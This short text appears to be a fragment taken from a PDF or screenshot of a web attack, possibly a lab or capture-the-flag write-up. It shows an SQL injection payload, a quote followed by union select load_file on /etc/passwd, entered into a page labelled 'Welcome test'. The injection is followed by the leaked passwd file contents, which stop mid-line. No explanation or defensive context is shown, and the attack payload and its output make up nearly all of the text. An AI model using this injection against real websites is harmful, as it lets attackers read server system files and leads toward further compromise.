 Welcome test
Other Players In Australiaa'
union select
load_file("/etc/passwd")-- -
• root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List